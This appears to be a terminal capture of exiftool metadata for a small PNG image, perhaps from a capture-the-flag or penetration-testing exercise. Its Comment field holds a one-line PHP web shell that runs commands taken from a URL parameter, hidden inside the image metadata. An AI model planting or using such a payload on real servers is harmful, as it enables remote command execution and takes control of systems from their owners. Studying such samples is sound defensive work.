 ❯ exiftool a.png
ExifTool Version Number         : 12.57
File Name                       : a.png
Directory                       : .
File Size                       : 1369 bytes
File Modification Date/Time     : 2024:11:09 12:14:45+07:00
File Access Date/Time           : 2024:11:10 13:04:20+07:00
File Inode Change Date/Time     : 2024:11:09 12:14:45+07:00
File Permissions                : -rwxr-xr-x
File Type                       : PNG
File Type Extension             : png
MIME Type                       : image/png
Image Width                     : 383
Image Height                    : 338
Bit Depth                       : 8
Color Type                      : RGB with Alpha
Compression                     : Deflate/Inflate
Filter                          : Adaptive
Interlace                       : Noninterlaced
SRGB Rendering                  : Perceptual
Gamma                           : 2.2
Pixels Per Unit X               : 3779
Pixels Per Unit Y               : 3779
Pixel Units                     : meters
Comment                         : <?php system($_GET['asdf']); ?>
Image Size                      : 383x338
Megapixels                      : 0.129